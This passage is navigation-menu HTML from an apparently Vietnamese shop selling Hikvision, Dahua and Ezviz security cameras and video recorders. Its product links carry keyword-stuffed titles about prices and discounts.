Nghệ Mới,DS-2CD1027G2-LUF Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-2CD1027G2-LUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1043G2-IUF-hikvision.htm' title='Camera IP 4.0MP DS-2CD1043G2-IUF camera DS-2CD1043G2-IUF,Camera IP Hikvision DS-2CD1043G2-IUF 4MP,Tcamera ip rẻ DS-2CD1043G2-IUF,Giá Phân Phối DS-2CD1043G2-IUF POE ,Giá bán DS-2CD1043G2-IUF ,công ty bán DS-2CD1043G2-IUF , Camera an ninh DS-2CD1043G2-IUF, lắp camera DS-2CD1043G2-IUF'> <span class='iconstar0'>✰</span> Camera IP 4.0MP DS-2CD1043G2-IUF</a> </li><li> <a href='DS-2CD1043G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1043G2-LIUF/SL Camera Hikvision DS-2CD1043G2-LIUF/SL,Giá Phân Phối DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL Giá chiết khấu,Phân phối rẻ ,phân phối  Thiết Bị Camera ,Nơi Lắp DS-2CD1043G2-LIUF/SL Ip POE sắc nét ,DS-2CD1043G2-LIUF/SL sale mạnh,Giá Bán DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL giá hấp dẫn,DS-2CD1043G2-LIUF/SL bán rẻ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1043G2-LIUF/SL</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li><li> <a href='DHI-ITC413-PW4D-Z1-camera-doc-bien-so-xe.htm' title='DHI-ITC413-PW4D-Z1 sắc nét Dahua Camera Chụp Biển Số Dahua DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Đang giảm giá,DHI ITC413 PW4D Z1,Thông số ,thông số DHI-ITC413-PW4D-Z1,Bán Giá  Camera Giá re DHI-ITC413-PW4D-Z1,Nhà Phân Phối DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Chất Lượng,bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 bán chạy nhất,Giá Bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Giá rẻ nhất,DHI-ITC413-PW4D-Z1 Bán Sỉ,DHI-ITC413-PW4D-Z1 Giá Khuyến Mãi,DHI-ITC413-PW4D-Z1 Chất lượng nhất,Điểm bán DHI-ITC413-PW4D-Z1'> <span class='iconstar0'>✰</span> DHI-ITC413-PW4D-Z1 sắc nét Dahua</a> </li><li> <a href='Camera-DHI-ITC431-RW1F-IRL8-Dahua.htm' title='Camera DHI-ITC431-RW1F-IRL8 Dahua Camera Dahua DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Hấp Dẫn,DHI ITC431 RW1F IRL8,Thông số ,thông số DHI-ITC431-RW1F-IRL8,Giá Phân Phối  Thiết Bị Camera DHI-ITC431-RW1F-IRL8,Phân Phối Sỉ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Siêu rẻ,Phân phối rẻ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Thấp Nhất,Giá Bán DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Chất lượng nhất,DHI-ITC431-RW1F-IRL8 Bán Sỉ,DHI-ITC431-RW1F-IRL8 giá kỹ thuật,DHI-ITC431-RW1F-IRL8 Mới nhất,Công ty bán DHI-ITC431-RW1F-IRL8'> <span class='iconstar0'>✰</span> Camera DHI-ITC431-RW1F-IRL8 Dahua</a> </li><li> <a href='DHI-ITC431-RW1F-L.htm' title='Camera Dahua DHI-ITC431-RW1F-L ,Giá Phân Phối DHI-ITC431-RW1F-L Loại IP ,phân phối DHI-ITC431-RW1F-L,DHI-ITC431-RW1F-L bán rẻ,DHI-ITC431-RW1F-L tốt nhất,chất lượng DHI-ITC431-RW1F-L'> <span class='iconstar0'>✰</span> Camera Dahua DHI-ITC431-RW1F-L</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a class="nav-link scrollto active" href="thiet-bi-an-ninh.html" title="Thiết bị phụ kiên camera quan sát chất lượng sản phẩm chính hãng thiết bị cần thiết trong bộ camera giám sát">Phụ Kiện Camera </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="dau-ghi-camera.html" title="Đầu ghi camera quan sát là thiết bị quan trọng giúp hệ thống camera hoặt động ổn định với công nghệ mới đầu ghi có thể lưu trữ hình ảnh lâu hơn tiết kiệm chi phí hơn">Đầu Ghi H&igrave;nh Ch&iacute;nh H&atilde;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='Dau-Ghi-DH-VDC0605H-M70.htm' title='Camera Dahua DH-VDC0605H-M70 Card video output cho giải pháp video wall DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất,DH-VDC0605H-M70 HD  Chất lượng nhất,DH-VDC0605H-M70 Giá chiết khấu,phân phối DH-VDC0605H-M70,Nơi Lắp DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera Dahua DH-VDC0605H-M70</a> </li><li> <a href='DH-XVR1B04-I.htm' title='➠  DH-XVR1B04-I sắc nét Dahua Đầu ghi hình DH-XVR1B04-I,DH-XVR1B04-I Chiết khấu cao,DH-XVR1B04-I HD  Đang giảm giá,DH-XVR1B04-I Giá rẻ nhất,cửa hàng bán DH-XVR1B04-I FULL HD 1080P ,DH XVR1B04 I,thông số  Thiết bị thu hình DH-XVR1B04-I,công nghê DH-XVR1B04-I,giá kỹ thuật DH-XVR1B04-I,Bán Sỉ DH-XVR1B04-I,DH-XVR1B04-I bán uy tín,sale DH-XVR1B04-I,DH-XVR1B04-I chiết khấu cao,Giá Bán DH-XVR1B04-I,DH-XVR1B04-I Giá rẻ nhất,DH-XVR1B04-I Bán Lỗ'> <span class='iconstar0'>✰</span> ➠  DH-XVR1B04-I sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I-T.htm' title='DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh Đầu Ghi Hình 4 Kênh DH-XVR1B04-I/T Dahua,thông số DH-XVR1B04-I/T, Dahua DH-XVR1B04-I/T Giá tốt Giá rẻ nhất,DH-XVR1B04-I/T Chiết khấu cao,DH-XVR1B04-I/T Giá rẻ,công nghê DH-XVR1B04-I/T,DH-XVR1B04-I/T Giá rẻ nhất,DH-XVR1B04-I/T Chất Lượng,sale DH-XVR1B04-I/T'> <span class='iconstar0'>✰</span> DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh</a> </li><li> <a href='DH-XVR1B04-I-512G-Dau-Ghi-Chat-Luong-Cao.htm' title='Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh DH XVR1B04 I 512G,DH-XVR1B04-I-512G Đầu Thu Dahua,chức năng DH-XVR1B04-I-512G,giá kỹ thuật DH-XVR1B04-I-512G HD ,Phân Phối Sỉ DH-XVR1B04-I-512G,Công ty bán DH-XVR1B04-I-512Gthông số ,DH-XVR1B04-I-512G,DH-XVR1B04-I-512G sale mạnh,DH-XVR1B04-I-512G Giá Thấp Nhất,Giá Bán DH-XVR1B04-I-512G,DH-XVR1B04-I-512G giá kỹ thuật,DH-XVR1B04-I-512G Bán Giá Rẻ,DH-XVR1B04-I-512G bán uy tín,sale DH-XVR1B04-I-512G'> <span class='iconstar0'>✰</span> Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh</a> </li><li> <a href='DH-XVR1B08-I-1T-Dahua.htm' title='Đầu Thu DH-XVR1B08-I-1T Dahua Dahua DH-XVR1B08-I-1T Sắc Nét,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất,DH-XVR1B08-I-1T HD  Tốt nhất,DH-XVR1B08-I-1T Giá chiết khấu,phân phối DH-XVR1B08-I-1T,Nơi Lắp DH-XVR1B08-I-1T,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu Thu DH-XVR1B08-I-1T Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá CS-R5C-R100-8F,CS-R5C-R100-8F Giá hấp dẫn,Bán rẻ CS-R5C-R100-8F,CS-R5C-R100-8F HD IP  giá mới nhất,thông số CS-R5C-R100-8F,CS-R5C-R100-8F rẻ nhất,tuổi thọ CS-R5C-R100-8F,CS-R5C-R100-8F Chính hãng,Giá buôn CS-R5C-R100-8F,Địa Chỉ Bán CS-R5C-R100-8F,CS-R5C-R100-8F giá mới nhất,Giá Bán CS-R5C-R100-8F,CS-R5C-R100-8F nơi bán rẻ nhất,CS-R5C-R100-8F bán rẻ'> <span class='iconstar0'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='CS-X5S-R100-8W-ezviz.htm' title='CS-X5S-R100-8W Đầu ghi Wifi Ezviz CS-X5S-R100-8W,CS-X5S-R100-8W Giá Thấp Nhất,Giá Bán CS-X5S-R100-8W,Nơi Lắp CS-X5S-R100-8W,thông số CS-X5S-R100-8W,Thông số CS-X5S-R100-8W,CS-X5S-R100-8W giá mới nhất,CS-X5S-R100-8W Giá hấp dẫn'> <span class='iconstar0'>✰</span> CS-X5S-R100-8W Đầu ghi Wifi Ezviz</a> </li><li> <a href='Dau-Ghi-DHI-EVS5124S-Dahua.htm' title='➠  DHI-EVS5124S sắc nét Dahua DHI EVS5124S,Thiết Bị Bị Lưu Trữ Dahua DHI-EVS5124S,DHI-EVS5124S Giá Hấp Dẫn,DHI-EVS5124S HD IP  Chất lượng nhất,DHI-EVS5124S Chất Lượng,bán DHI-EVS5124S,DHI-EVS5124S bán rẻ,DHI-EVS5124S tốt nhất,Giá Bán DHI-EVS5124S,Địa Chỉ Bán DHI-EVS5124S,thông số DHI-EVS5124S,tuổi thọ DHI-EVS5124S,DHI-EVS5124S Chất lượng nhất,DHI-EVS5124S Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ➠  DHI-EVS5124S sắc nét Dahua</a> </li><li> <a href='DHI-EVS5136S-Dahua.htm' title='DHI-EVS5136S sắc nét Dahua Đầu Ghi Dahua DHI-EVS5136S,DHI-EVS5136S Tiết kiệm,DHI-EVS5136S giá hấp dẫn,Thông số DHI-EVS5136S IP ,bán DHI-EVS5136S,Bán Giá DHI-EVS5136S,phân phối ,DHI-EVS5136S Bán Sỉ,Giá Bán DHI-EVS5136S,Nơi Lắp DHI-EVS5136S,thông số DHI-EVS5136S,DHI-EVS5136S sale mạnh,DHI-EVS5136S Giá chiết khấu'> <span class='iconstar0'>✰</span> DHI-EVS5136S sắc nét Dahua</a> </li><li> <a href='DHI-ITSE0804-GN5B-D-Dahua.htm' title='DHI-ITSE0804-GN5B-D sắc nét Dahua Bộ Lưu Trữ Tạm Thời Dahua DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhấtDHI-ITSE0804-GN5B-D Chất Lượng,DHI ITSE0804 GN5B D,Giá Bán DHI-ITSE0804-GN5B-D,Nơi bán DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhất,DHI-ITSE0804-GN5B-D Chất Lượng,Bán Giá ,phân phối DHI-ITSE0804-GN5B-D'> <span class='iconstar0'>✰</span> DHI-ITSE0804-GN5B-D sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-4-kenh.html" title="Đầu ghi hình camera 4 kênh thướng sử dụng cho công trình vừa và nhỏ phục phụ gia đình văn phòng cửa hàng giá rẻ tiết kiệm chi phí">Đầu ghi 4 k&ecirc;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MNVR8104-I.htm' title='Đầu ghi DHI-MNVR8104-I DHI MNVR8104 I,Đầu Ghi Hình Dahua DHI-MNVR8104-I,DHI-MNVR8104-I Đang giảm giá,DHI-MNVR8104-I Cấp Nguồ Qua Dây Mạng  Mới nhất,DHI-MNVR8104-I Siêu rẻ,Phân phối rẻ DHI-MNVR8104-I,DHI-MNVR8104-I bán rẻ,DHI-MNVR8104-I chiết khấu cao,Giá Bán DHI-MNVR8104-I,cửa hàng bán DHI-MNVR8104-I,thông số DHI-MNVR8104-I,tuổi thọ DHI-MNVR8104-I,DHI-MNVR8104-I Giá rẻ nhất,DHI-MNVR8104-I Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi DHI-MNVR8104-I</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H.htm' title='Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H Đầu Ghi Dahua DHI-NVR1104HS-S3/H,Giá DHI-NVR1104HS-S3/H Công Nghệ IP ,Bán Sỉ DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Bán Lỗ,DHI-NVR1104HS-S3/H chiết khấu cao,công nghê DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Công Nghệ Mới,thông số DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H sale mạnh,DHI-NVR1104HS-S3/H Chiết khấu cao,DHI-NVR1104HS-S3/H Tiết kiệm,DHI-NVR1104HS-S3/H mới,Bán giá rẻ DHI-NVR1104HS-S3/H'> <span class='iconstar0'>✰</span> Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-Ip-Dahua.htm' title='Đầu ghi DHI-NVR1104HS-S3-H Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3-H,thông số DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H chiết khấu cao,DHI-NVR1104HS-S3-H Bán Giá Rẻ,cửa hàng bán DHI-NVR1104HS-S3-H,sale DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3-H</a> </li><li> <a href='Dau-Ghi-Ip-DHI-NVR1104HS-S3H-VN.htm' title='Đầu ghi Dahua DHI-NVR1104HS-S3H-VN Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất,DHI-NVR1104HS-S3H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1104HS-S3H-VN Chiết khấu cao,Bán Sỉ DHI-NVR1104HS-S3H-VN,cửa hàng bán DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR1104HS-S3H-VN</a> </li><li> <a href='DHI-NVR1104HS-W-S2-FCC-Dau-ghi-4-kenh.htm' title='DHI-NVR1104HS-W-S2-FCC sắc nét Dahua ✓ DHI-NVR1104HS-W-S2-FCCĐầu ghi Camera Dahua Giá rẻ,DHI-NVR1104HS-W-S2-FCC Chất lượng nhấtDHI-NVR1104HS-W-S2-FCC Chất Lượng,DHI NVR1104HS W S2 FCC,Giá Bán DHI-NVR1104HS-W-S2-FCC Hình ảnh sắc nét với Ultra 4k lite ,Địa Chỉ Bán  Đầu Ghi DHI-NVR1104HS-W-S2-FCC,DHI-NVR1104HS-W-S2-FCC Chất lượng nhất,DHI-NVR1104HS-W-S2-FCC Chất Lượng,Bán Giá ,Giá kỹ thuật DHI-NVR1104HS-W-S2-FCC'> <span class='iconstar0'>✰</span> DHI-NVR1104HS-W-S2-FCC sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-DS-6912UDI-Hikvision.htm' title='DS-6912UDI sắc nét Hikvision ➠ Đầu Ghi Hikvision DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất,DS-6912UDI Công Nghệ IP  Tốt nhất,DS-6912UDI Chiết khấu cao,Bán Sỉ DS-6912UDI,cửa hàng bán DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất'> <span class='iconstar0'>✰</span> DS-6912UDI sắc nét Hikvision ➠</a> </li><li> <a href='DS-6916UDI-Hikvision.htm' title='Bộ giải mã DS-6916UDI Hikvision Đầu Ghi Hikvision DS-6916UDI,thông số DS-6916UDI,DS-6916UDI Ip sắc nét  rẻ nhất,DS 6916UDI,chức năng DS-6916UDI,Giá giá sỉ DS-6916UDI,DS-6916UDI Chất Lượng,Phân Phối Sỉ DS-6916UDI,Giá Bán DS-6916UDI,DS-6916UDI Giá Thấp Nhất,DS-6916UDI Bán Giá Rẻ,DS-6916UDI Tốt nhất,DS-6916UDI giá kỹ thuật'> <span class='iconstar0'>✰</span> Bộ giải mã DS-6916UDI Hikvision</a> </li><li> <a href='DS-7104NI-K1-W-MC-hikvision.htm' title='DS-7104NI-K1/W/M(C) sắc nét Hikvision Đầu Ghi DS-7104NI-K1/W/M(C) Giá rẻ,Giá Phân Phối DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) Giá Khuyến Mãi,Phân phối rẻ ,Giá kỹ thuật ,Địa Chỉ Bán DS-7104NI-K1/W/M(C) IP Wifi ,DS-7104NI-K1/W/M(C) sale mạnh,Giá Bán DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) tốt nhất,DS-7104NI-K1/W/M(C) bán rẻ'> <span class='iconstar0'>✰</span> DS-7104NI-K1/W/M(C) sắc nét Hikvision</a> </li><li> <a href='Dau-Thu-DS-7104NI-Q1-4P-M-Hikvision.htm' title='Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M Đầu Ghi Hikvision DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất,DS-7104NI-Q1/4P/M Công Nghệ POE  sale mạnh,DS-7104NI-Q1/4P/M Giá Khuyến Mãi,Nhà Phân Phối DS-7104NI-Q1/4P/M,Điểm bán DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M</a> </li><li> <a href='HIKVISION-DS-7104NI-Q1M.htm' title='Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới,Giá DS-7104NI-Q1/M,Giá buôn DS-7104NI-Q1/M, Bán Lỗ,DS-7104NI-Q1/M nơi bán rẻ nhất,Giá Bán DS-7104NI-Q1/M,Địa Chỉ Bán DS-7104NI-Q1/M,thông số DS-7104NI-Q1/M, Giá rẻ nhất,DS-7104NI-Q1/M Giá hấp dẫn,DS-7104NI-Q1/M Đang giảm giá,công nghê DS-7104NI-Q1/M,DS-7104NI-Q1/M Công Nghệ Mới,DS-7104NI-Q1/M mới,Bán giá rẻ DS-7104NI-Q1/M'> <span class='iconstar0'>✰</span> Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ</a> </li><li> <a href='DS-7104NI-Q1M.htm' title='DS-7104NI-Q1-M sắc nét Hikvision Đầu ghi hinh 4 kênh IP DS 7104NI Q1/M,thông số DS-7104NI-Q1-M,DS-7104NI-Q1-M IP  Giá Hấp Dẫn,DS 7104NI Q1 M,chức năng  Thiết bị thu hình DS-7104NI-Q1-M,giá kỹ thuật DS-7104NI-Q1-M,DS-7104NI-Q1-M bán uy tín,Nhà Phân Phối DS-7104NI-Q1-M,Giá Bán DS-7104NI-Q1-M,DS-7104NI-Q1-M bán chạy nhất,DS-7104NI-Q1-M Bán Giá Rẻ,DS-7104NI-Q1-M Giá rẻ nhất,DS-7104NI-Q1-M Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-7104NI-Q1-M sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-8-kenh.html" title="Đầu ghi hình 8 camera công nghệ mới thương hiệu chính hãng sản phẩm chất lượng kết nối qua mạng điện thoại ổn định sử dụng cho công trình vừa và nhỏ văn phòng và cửa hàng">Đầu ghi 8 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='DHI-NVR1108HS-S3H.htm' title='DHI-NVR1108HS-S3/H sắc nét Dahua Đầu ghi hình dahua 8 kênh IP DHI-NVR1108HS-S3/H,giá kỹ thuật DHI-NVR1108HS-S3/H HD IP ,phân phối DHI-NVR1108HS-S3/H, Đầu Ghi Camera  DHI-NVR1108HS-S3/H Bán Lỗ,DHI-NVR1108HS-S3/H giá hấp dẫn,công nghê DHI-NVR1108HS-S3/H Siêu Nét Ultra 4k ,DHI-NVR1108HS-S3/H Giá rẻ nhất,thông số DHI-NVR1108HS-S3/H,DHI-NVR1108HS-S3/H sale mạnh,DHI-NVR1108HS-S3/H Giá chiết khấu,DHI-NVR1108HS-S3/H Tiết kiệm,DHI-NVR1108HS-S3/H bán uy tín,sale DHI-NVR1108HS-S3/H'> <span class='iconstar0'>✰</span> DHI-NVR1108HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR1108HS-S3-H-VN-Dahua.htm' title='Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới,DHI-NVR1108HS-S3/H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1108HS-S3/H-VN Giá Khuyến Mãi,Nhà Phân Phối DHI-NVR1108HS-S3/H-VN,Điểm bán DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua</a> </li><li> <a href='DHI-NVR1108HS-W-S2-FCC-Dau-ghi-8-kenh.htm' title='➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua Đầu Thu KTS Dahua DHI-NVR1108HS-W-S2-FCC Giá rẻ,Thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Wifi  Bán Sỉ,DHI NVR1108HS W S2 FCC,DHI-NVR1108HS-W-S2-FCC giá hấp dẫn,Giá Bán DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất Lượng,bán DHI-NVR1108HS-W-S2-FCC,Bán Giá DHI-NVR1108HS-W-S2-FCC,thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Giá chiết khấu,DHI-NVR1108HS-W-S2-FCC Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR2108HS-4KS2.htm' title='Đầu ghi Dahua DHI-NVR2108HS-4KS2 Đầu Ghi Hình IP Dahua DHI-NVR2108HS-4KS2,thông số DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Đang giảm giá,chức năng DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất,Giá Bán 